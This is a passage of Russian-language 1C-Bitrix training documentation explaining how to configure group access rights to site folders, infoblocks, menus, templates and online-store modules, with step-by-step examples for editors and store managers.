
Права групп пользователей на доступ к директории сайта наследуются всеми вложенными папками и файлами. Иными словами, задав право, скажем, на чтение одной папки, задаются права на чтение для всех вложенных в неё папок.
|
Задание прав на примере группы Редакторы сайта
|
|---|
Предоставим группе пользователей Редакторы сайта право на управление разделом Контент (папка /content/). Для всех остальных разделов и файлов установим для данной группы право на просмотр (Чтение). Для этого:
/content/). |
Управление доступом к файлам и папкам также возможно и из [ds]публичного раздела[/ds][di]Запрет на доступ к той или иной информации на сайте - достаточно частая операция. В "1С-Битрикс: Управление сайтом" создана гибкая система задачи прав на доступ к информации, вы всегда можете показать только то что хотите и кому хотите
Подробнее...[/di].
Чтобы пользователь мог редактировать те или иные страницы/разделы и на панели управления были соответствующие кнопки, для требуемой группы пользователей необходимо установить права на запись:
- для нужных [dw]каталогов[/dw][di]
 [/di]
[/di] - или [dw]отдельных файлов[/dw][di]
 [/di]
[/di]
/bitrix/admin. Это папка, в которой расположен визуальный HTML-редактор. Без этого редактирование будет возможно только в текстовом режиме.
Нельзя закрыть доступ только к определенным папкам в разделе "Файлы и папки" (так, чтобы они не отображались для какой-либо группы пользователей). Чтобы группа пользователей могла работать только с конкретными папками, а остальные не видела, нужно закрывать доступ ко всему разделу "Файлы и папки" и открывать этой группе доступ к конкретным папкам, давая прямые ссылки на эти папки (группа пользователей сможет работать по прямым ссылкам, но файловой структуры не увидит).
Пример решения проблемы
Была правильно создана группа и к ней приписан пользователь. Группе назначены следующие права доступа к административным частям модулей:
- Главный модуль - полный доступ;
- Управление структурой - полный доступ.
Но в административной части сайта пользователи созданной группы не имеют доступа к страницам и при авторизации выдается [dw]сообщение об ошибке[/dw][di]
 [/di].
[/di].
Решение: По умолчанию новые пользователи имеют только право чтения для всех папок сайта, кроме папки /bitrix/admin/. Следовательно, для получения доступа вам необходимо установить права на чтение папки /bitrix/admin/.
Важно запомнить!
- Права групп пользователей на доступ к директории сайта могут быть унаследованы всеми вложенными папками и файлами
- Все пользователи, которым требуется вносить хоть какие-то изменения в Публичной части сайта, должны иметь доступ на чтение к папке
/bitrix/admin.
Документация по теме: |
Дополнительная проверка прав доступа
Bitrix Framework позволяет использовать условия для отображения тех или иных элементов сайта, а также разграничения прав доступа к этим элементам для различных групп пользователей.
Настройка шаблона сайта
Например, в зависимости от группы пользователей, к которой относится текущий пользователь, может показываться конкретный шаблон дизайна страниц сайта. Такое условие задается в форме редактирования сайта (Настройки > Настройки продукта > Сайты > Список сайтов):

Или другой пример, проверка группы пользователей, к которой относится текущий пользователь по PHP выражению:
!$GLOBALS['USER']->IsAuthorized() && (!isset($_SERVER['REMOTE_USER']) || strlen($_SERVER['REMOTE_USER']) <= 0)
Также, в дистрибутиве «Битрикс24 в коробке» уже задан пустой шаблон, который отображается для неавторизованных пользователей.
Настройка пунктов меню
В зависимости от группы пользователей, к которой относится текущий пользователь, отображаются и пункты меню. Данный тип условий задается в расширенном режиме редактирования меню (подробно про настройку меню смотрите в уроке Расширенный режим настройки меню):

Если скрыть только пункт меню, но не запретить доступ к разделу, то обычный пользователь сможет зайти в раздел, если он знает его адрес.
Настройка доступа
к элементам инфоблока
Ряд компонентов системы допускает задание ограничений на доступ к контенту. Например, можно ограничить доступ к детальному просмотру новостей. Рассмотрим это на примере комплексного компонента Новости.
В группе параметров Дополнительные настройки при установке флажка в поле Использовать дополнительное ограничение доступа появляется дополнительное поле Группы пользователей, имеющие доступ к детальной информации. В этом поле выберите группы пользователей, которым должен быть обеспечен доступ к детальной информации.
Для выбора нескольких групп используйте кнопку Ctrl. При использовании данного метода пользователь с недостаточным уровнем прав при просмотре с публичной стороны сайта увидит уведомление о том, что ему не разрешен показ этой информации.
Документация по теме
Настройка доступа к инфоблокам
Видеоурок
Настройка доступа
Регулирование доступа к инфоблоку - это ответственный этап его настройки. Неправильно заданные права могут привести к тому, что:
- информацию увидят те пользователи, которым видеть ее не положено либо возникнет обратная ситуация:
- пользователям не будет доступна полагающаяся информация.
Права доступа задаются для каждого инфоблока отдельно в форме его редактирования на закладке Доступ. По умолчанию к новому инфоблоку полный доступ имеет только группа пользователей Администраторы, а для всех остальных групп доступ закрыт:
Настройка в простом режиме
Простой режим настройки прав доступа к инфоблоку - это режим, когда опция Расширенное управление правами отключена, а в секции Доступ для групп пользователей перечислены все имеющиеся у вас в системе [ds]группы пользователей.[/ds][di]
Управление группами пользователей выполняется на странице Группы пользователей
(Настройки > Пользователи > Группы пользователей).
В системе существует две обязательные группы пользователей: Все пользователи и Администраторы.
Параметры данных групп пользователей могут быть изменены (название, описание, уровень прав
для группы Все пользователи), но сами группы не могут быть удалены из системы.
Для добавления новой группы служит кнопка Добавить группу, расположенная на контекстной панели.
Перейти к редактированию параметров группы можно либо кликнув левой кнопкой мыши по
соответствующей записи, либо с помощью пункта Изменить в контекстном меню.
Подробнее...[/di]
Предоставление группе некоторого права доступа заключается в его выборе из выпадающего списка:
- Так, контент-редакторам чаще всего предоставляется право [dw]Изменение[/dw][di]
 [/di], поскольку именно они вносят информацию в инфоблок.
[/di], поскольку именно они вносят информацию в инфоблок. - Для всех пользователей обычно дают право [dw]Чтение[/dw][di]
 [/di]. Исключение составляют случаи закрытой информации, тогда всем пользователям оставляют Нет доступа, а Чтение назначают отдельной группе, например, группе подписчиков.
[/di]. Исключение составляют случаи закрытой информации, тогда всем пользователям оставляют Нет доступа, а Чтение назначают отдельной группе, например, группе подписчиков.
 [/di].
[/di]. Когда вы хотите некоторой группе закрыть доступ, то следует закрыть доступ группе Все пользователи, требуемой группе проставить По умолчанию, а остальным необходимым группам проставить то право, которое было изначально у группы Все пользователи:
Настройка в расширенном режиме
Расширенный режим позволяет настроить права доступа не только целиком ко всему инфоблоку, но и гибко задать права на отдельные его разделы и элементы.
Для включения расширенного режима отметьте опцию Расширенное управление правами и обязательно нажмите кнопку Применить. Именно после применения настроек режим становится доступным, а все ваши имеющиеся настройки прав сохраняются и просто конвертируются в расширенные:

По ссылке [dw]Добавить[/dw][di] [/di] вы можете выбрать не только группу пользователей, но и группу социальной сети или непосредственно отдельных пользователей. Назначение прав выполняется обычным способом - выбором нужного [dw]уровня доступа из выпадающего списка[/dw][di]
[/di] вы можете выбрать не только группу пользователей, но и группу социальной сети или непосредственно отдельных пользователей. Назначение прав выполняется обычным способом - выбором нужного [dw]уровня доступа из выпадающего списка[/dw][di] [/di]. Установленные права будут распространяться на все разделы и элементы до тех пор, пока в разделе (или элементе) вы не зададите отличное право доступа (смотрите пример в уроке [ds]Определение прав доступа динамических страниц[/ds][di]
Информационные блоки позволяют задавать удобную иерархическую структуру, в которой права доступа наследуются по иерархии, то есть от Инфоблока к Разделу и, следом, к Элементу. Если администратор определил для контент-менеджера права доступа на информационный блок Полный доступ, то контент-менеджер тоже управляет доступом.
[/di]. Установленные права будут распространяться на все разделы и элементы до тех пор, пока в разделе (или элементе) вы не зададите отличное право доступа (смотрите пример в уроке [ds]Определение прав доступа динамических страниц[/ds][di]
Информационные блоки позволяют задавать удобную иерархическую структуру, в которой права доступа наследуются по иерархии, то есть от Инфоблока к Разделу и, следом, к Элементу. Если администратор определил для контент-менеджера права доступа на информационный блок Полный доступ, то контент-менеджер тоже управляет доступом.
Подробнее...[/di]).
Заключение
Настройка доступа может выполняться в двух режимах:
- простом - права даются группам пользователей на весь инфоблок сразу.
- расширенном - права могут предоставляться как на весь инфоблок, так и на отдельные его разделы и элементы для различных групп и отдельных пользователей.
Назначение прав доступа в интернет-магазине
Видеоурок
Чтобы пользователи могли выполнять различные операции на сайте, необходимо предоставить им соответствующие права доступа. В этом уроке рассмотрим пример назначения прав доступа для сотрудников интернет-магазина.
Создадим [ds]группу пользователей[/ds][di]
Создание и управление группами пользователей выполняется на странице Группы пользователей
(Настройки > Пользователи > Группы пользователей).

Подробнее...[/di] Ведущие менеджеры интернет-магазина. Эти сотрудники должны выполнять следующие действия:
- создание/редактирование товаров;
- создание/редактирование заказов;
- создание/редактирование правил работы с корзиной;
- редактирование страниц интернет-магазина;
- настройка дизайна интернет-магазина.
Для обычных менеджеров интернет-магазина, которые отвечают только за создание/редактирование товаров, заказов и правил работы с корзиной (без доступа к правке дизайна сайта и страниц) Вы можете создать отдельную группу и назначить ей права по аналогии с данным уроком.
Процесс назначения прав на выполнение вышеуказанных операций будем рассматривать пошагово, постепенно расширяя права.
Пошаговая настройка прав
- глава Управление доступом (как назначить права доступа к модулям, инфоблокам, файлам и папкам, а также как создать новые уровни доступа)
- глава Группы пользователей (как добавить новую группу пользователей и как задать ей права)
- урок Типовые роли пользователей (примеры задания прав для менеджеров разных уровней)
Рассмотрим настройку прав пошагово:
- Первым делом необходимо предоставить права на [dw]Чтение[/dw][di]
 [/di] к [ds]папке[/ds][di]
Настройка прав доступа к управлению структурой сайта выполняется в
[/di] к [ds]папке[/ds][di]
Настройка прав доступа к управлению структурой сайта выполняется в
Менеджере файлов (Контент > Структура сайта). Для настройки прав:
1) Перейдите в раздел Файлы и папки (Контент > Структура сайта)
2) Отметьте нужные файлы и папки в Колонке флажков;
3) Выберите действие Права на доступ продукта на панели
групповых операций и нажмите кнопку Применить.
4) В форме настройки прав доступа укажите уровень доступа каждой
группы пользователей к выбранным файлам и папкам.
Подробнее...[/di]/bitrix/admin(без этого права пользователи группы не смогут вносить никакие изменения). - Чтобы группа могла добавлять/изменять товары, предоставим ей доступ уровня Изменение к [ds]инфоблокам[/ds][di]
Права доступа задаются для каждого инфоблока отдельно в форме его редактирования на закладке Доступ. По умолчанию к новому инфоблоку полный доступ имеет только группа пользователей Администраторы, а для всех остальных групп доступ закрыт.
Подробнее...[/di] товаров и торговых предложений. Также нужно предоставить права уровня Редактирование цен [ds]к модулю[/ds][di] Настройка прав доступа к модулям определяет действия,
которые может позволить себе пользователь выбранной группы.
Управление выполняется двумя способами:
Способ 1: на закладке Доступ в форме настройки группы пользователей
(Настройки > Пользователи > Группы пользователей).
Способ 2: в форме настройки модуля (Настройки > Настройки продукта
> Настройки модулей >_нужный модуль_).
Подробнее...[/di] Торговый каталог. - Чтобы можно было создавать/изменять заказы, настроим доступ к модулю Интернет-магазин. Для работы с заказами достаточно уровня [ds]Обработка заказов[/ds][di]
При установке уровня доступа Обработка заказов не забудьте настроить права на работу с заказами в зависимости от статусов заказов.
Подробнее...[/di], однако для возможности создать правила работы с корзиной потребуется Полный доступ, поэтому сразу дадим Полный доступ.Примечание: Если сайтов несколько, то для каждого из них можно выбрать свою группу пользователей, обладающую доступом к обработке заказов. Для этого нужно сначала во вкладке [dw]Доступ[/dw][di] [/di] задать всем нужным группам права уровня Обработка заказов, а затем во вкладке [dw]Права на заказы[/dw][di]В данном случае пользователи группы Администраторы интернет-магазина смогут работать только
[/di] задать всем нужным группам права уровня Обработка заказов, а затем во вкладке [dw]Права на заказы[/dw][di]В данном случае пользователи группы Администраторы интернет-магазина смогут работать только
с заказами первого сайта "Интернет-магазин", а пользователи группы Контент-редакторы смогут
работать только с заказами второго сайта "Магазин игрушек": [/di] для каждого из сайтов выбрать желаемую группу.
[/di] для каждого из сайтов выбрать желаемую группу. - При настроенных выше правах доступа пользователи группы уже могут создавать/редактировать правила работы с корзиной (наши настройки удовлетворяют минимальным требованиям для работы с данным функционалом).
Минимальные требования для создания правил работы с корзиной
- право Чтение на папку
/bitrix/admin; - право доступа Просмотр в панели к инфоблокам товаров/торг. предложений;
- право доступа Полный доступ к модулю Интернет магазин;
- право доступа Чтение к модулю Торговый каталог.
- право Чтение на папку
- Для редактирования страниц интернет-магазина в настройках модуля Управление структурой установим право Редактирование файлов и папок. Далее по аналогии с первым пунктом отметим в Менеджере файлов нужные разделы (папки) и страницы (файлы) и настроим права доступа уровня Запись.
- Для изменения дизайна страниц сайта (например, [ds]назначать для страниц шаблоны[/ds][di]
Шаблон дизайна — это внешний вид сайта, в котором определяется расположение различных элементов на сайте, художественный стиль и способ отображения страниц.
Подробнее...[/di] и редактировать эти шаблоны), необходимо указать для группы уровень Полный доступ в настройках Главного модуля. Однако это не всегда целесообразно с точки зрения безопасности, поэтому [ds]создадим новый уровень доступа[/ds][di] Есть два способа:
- Нажатием Копировать в контекстном меню существующего уровня доступа.
Создастся копия выбранного уровня и откроется форма редактирования. Обратите
внимание, что если был скопирован системный уровень доступа, то вновь созданный
уровень будет уже пользовательским.
- C помощью кнопки контекстного меню Добавить уровень доступа на
странице списка. В этом случае откроется пустая форма создания.
Подробнее...[/di]:- На странице Уровни доступа (Настройки > Пользователи > Уровни доступа) найдём уровни, относящиеся к Главному модулю, и [dw]скопируем[/dw][di]
 [/di] уровень доступа Просмотр всех данных модуля.
[/di] уровень доступа Просмотр всех данных модуля.
- В скопированном уровне доступа поменяем название (например, на Просмотр всех данных модуля и смена шаблона), а также во Включаемых операциях этого уровня отметим опцию [dw]Ограниченная модификация шаблонов (lpa_template_edit)[/dw][di]
 [/di] и сохраним изменения.
[/di] и сохраним изменения.
- На странице Уровни доступа (Настройки > Пользователи > Уровни доступа) найдём уровни, относящиеся к Главному модулю, и [dw]скопируем[/dw][di]
Чтобы можно было работать с товарами в публичной части сайта в режиме [ds]Правки[/ds][di] Режим правки - крайне полезная функция для быстрого выполнения основных задач контент-менеджера. Режим правки позволяет работать со включаемыми областями, рабочей областью страницы и компонентами.
Подробнее...[/di], необходима административная панель. Чтобы она появилась в настройках Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль) добавьте нужную группу в список групп, для которых нужно [dw]Всегда показывать панель для пользователей.[/dw][di]
 [/di]
[/di]
Несколько примеров работы
Как сделать страницу, видимую для сотрудников,
но не для пользователей (видеоурок)
Это делается с помощью настройки прав доступа.
Мы уже умеем управлять правами доступа. А создать страницу может даже контент-менеджер.
Давайте совместим это. То есть сделаем страницу - например, будем там размещать приказы руководства - и дадим на неё права только сотрудникам, то есть администраторам и контент-менеджерам. Пункт перехода на страницу должен быть виден в основном меню сотрудникам и не виден пользователям, даже авторизованным.
- Информацию будем размещать в специально [dw]созданном инфоблоке[/dw][di]Как создать инфоблок определенного типа см. в уроке Создание и редактирование инфоблока[/di] Приказы. Тип инфоблока - Новости.
- Создадим специальную [dw]страницу[/dw][di]Пошаговое создание страницы описано в уроке Создание физических страниц.[/di] для размещения приказов, при её создании отметим опцию "Добавить пункт меню".
- В публичной части компонент [comp include_news]Новости[/comp] разместим на этой странице.
- [dw]Настроим компонент[/dw][di]
 [/di] – зададим тип инфоблока и сам инфоблок.
[/di] – зададим тип инфоблока и сам инфоблок. - Настроим доступ:
- [dw]Отредактируем[/dw][di]
 [/di] для пункта Приказы [dw]параметры меню [/dw][di]
[/di] для пункта Приказы [dw]параметры меню [/dw][di] [/di] - зададим Тип условия Для групп пользователей, а в группах выберем Администраторов и Контент-редакторов. Таким образом пользователи других групп видеть этот пункт меню не смогут.
[/di] - зададим Тип условия Для групп пользователей, а в группах выберем Администраторов и Контент-редакторов. Таким образом пользователи других групп видеть этот пункт меню не смогут. - Поскольку для группы Контент-редакторы наследуется запрет доступа на [dw]управление структурой[/dw][di]Подробно Уровни доступа для стандартных групп пользователей описаны в соответствующем уроке.[/di], в т.ч. на файлы страниц, нам нужно изменить это, чтобы Контент-менеджеры могли не только видеть пункт меню, но и просматривать содержимое страницы Приказы. В административной части, в разделе Контент > Файлы и папки найдем файл prikazy.php и отредактируем [dw]права доступа[/dw][di]
 [/di] - установим права доступа [dw]Чтение[/dw][di]
